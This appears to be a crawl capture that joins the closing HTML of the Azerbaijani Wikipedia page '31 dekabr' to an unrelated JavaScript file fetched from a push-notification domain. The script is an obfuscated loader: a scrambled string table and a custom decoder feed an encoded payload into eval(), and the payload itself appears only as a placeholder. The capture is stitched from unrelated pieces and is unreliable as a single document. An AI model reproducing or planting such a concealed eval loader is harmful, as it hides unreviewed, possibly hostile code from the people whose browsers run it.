-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  257.962      1 -total
 35.98%   92.809      1 Şablon:İstinad_siyahısı
 30.70%   79.197      1 Şablon:Təqvim_günü
 26.22%   67.639      4 Şablon:Cite_web
 24.36%   62.845      2 Şablon:Boş_bölmə
 23.65%   61.014      1 Şablon:Ambox
 22.55%   58.158      1 Şablon:Təqvim_ayı
 21.84%   56.337      1 Şablon:Məlumat_qutusu
  8.58%   22.140     12 Şablon:Date_Converter
  5.55%   14.324      1 Şablon:Aylar
-->

<!-- Saved in parser cache with key azwiki:pcache:4895:|#|:idhash:canonical and timestamp 20260115013733 and revision id 7864915. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:4895:|#|:idhash:postproc=1!skin=minerva, generated at 20260115132017
-->
<!-- MobileFormatter took 0.005 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=31_dekabr&amp;oldid=7864915">https://az.wikipedia.org/w/index.php?title=31_dekabr&amp;oldid=7864915</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 13807
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"rxYhQbVwK",34,2,25))